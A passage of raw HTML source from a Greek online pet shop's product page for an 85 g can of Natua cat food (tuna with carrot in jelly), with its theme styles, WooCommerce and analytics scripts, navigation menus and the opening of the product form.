				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009444245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009444245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fnatua-cat-tonnetto-con-carote-85gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fnatua-cat-tonnetto-con-carote-85gr%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009444245 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a><span class="breadcrumb-separator"> / </span>Natua Cat Τόνος με καρότο σε ζελέ 85gr</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009444245" class="product type-product post-2009444245 status-publish first instock product_cat-natua has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-100x100.png" data-thumb-alt="konserva gatas natua tonos karoto" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-324x324.png 324w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote.png"><img width="416" height="277" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-416x277.png" class="wp-post-image" alt="konserva gatas natua tonos karoto" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote.png" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote.png" data-large_image_width="4500" data-large_image_height="3000" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-416x277.png 416w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-300x200.png 300w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-800x533.png 800w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-150x100.png 150w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-768x512.png 768w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-1536x1024.png 1536w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-2048x1365.png 2048w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-45x30.png 45w" sizes="(max-width: 416px) 100vw, 416px" title="Natua Cat Τόνος με καρότο σε ζελέ 85gr 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Natua Cat Τόνος με καρότο σε ζελέ 85gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6905a46832304">Natua Cat Τόνος με καρότο σε ζελέ 85gr ποσότητα</label>
	<input
		type="number"
				id="quantity_6905a46832304"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

